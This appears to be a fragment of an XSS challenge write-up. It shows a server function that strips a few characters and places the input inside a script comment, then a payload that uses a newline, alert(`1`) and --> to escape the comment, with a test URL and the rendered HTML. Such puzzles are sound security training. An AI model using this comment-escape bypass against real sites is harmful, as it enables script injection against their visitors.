 http://xss.test/?input=%0Aalert(%601%
我
是
胡
务
器
input code length: 15
1
2 alert(`1`)
3 -->
html
<script>
// alert('
alert(`1`)
-->')
</script>
server code
1 function render (input) {
2 input = input.replace(/[</"']/g, '')
3 return `
4 <script>
5 // alert('${input}')
6 </script>
7 `
8 }